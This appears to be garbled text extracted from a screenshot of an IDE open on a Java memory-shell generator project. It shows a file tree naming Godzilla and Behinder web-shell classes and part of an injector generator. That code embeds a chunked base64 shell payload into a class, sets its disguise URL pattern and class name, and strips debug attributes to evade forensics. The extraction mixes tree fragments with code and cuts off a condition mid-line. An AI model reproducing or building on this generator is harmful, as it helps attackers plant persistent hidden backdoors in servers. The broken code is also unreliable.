 java-memshell-generator-main jmg-core src main java jmg core generator InjectorGenerator UtilPlus generate jmg-behinder-1.0.8-jar-with-dependencies.jar
项目 zh.properties messages_en.properties jMGApp.java jMGForm.java Constants.java ResultUtil.java ClassNameUtil.java InjectorGenerator.java jMGForm.form
全部展开 ⌘+
5 3
main
java
jmg.godzilla
generator
GodzillaGenerator
memshell
GodzillaFilter
GodzillaInterceptor
GodzillaListener
GodzillaWebFluxHandlerMethod
util
target
pom.xml
jmg-godzillaImage
jmg-gui
src
main
java
jmg.gui
form
jMGForm
jMGForm
jMGForm.form
util
jMGApp
resources
资源包 'messages'
3 CtMethod getBase64String = ctClass.getDeclaredMethod( name: "getBase64String");
44 String[] parts = splitChunks(base64ShellString.replace(System.lineSeparator(), replacement: ""), CHUNK_SIZE: 40000);
45 StringBuilder result = new StringBuilder();
46 for (int i = 0; i < parts.length; i++) {
47 if (i > 0)
48 result.append("+");
49 result.append("new String(\"" + parts[i] + "\")");
50 }
51
52 getBase64String.setBody(String.format("{return %s;}", result));
53 }
54
55 if (config.getShellType().equalsIgnoreCase(Constants.SHELL_FILTER_IMAGE) || config.getShellType().equalsIgnoreCase(Constants.SHELL_FILTER) ||
56 CtMethod getUrlPattern = ctClass.getDeclaredMethod( name: "getUrlPattern");
57 getUrlPattern.setBody(String.format("{return \"%s\";}", urlPattern));
58 }
59
60 if (shellClassName != null) {
61 CtMethod getUrlPattern = ctClass.getDeclaredMethod( name: "getClassName");
62 getUrlPattern.setBody(String.format("{return \"%s\";}", shellClassName));
63 }
64
65 JavassistUtil.setNameIfNotNull(ctClass, config.getInjectorClassName());
66 JavassistUtil.removeSourceFileAttribute(ctClass);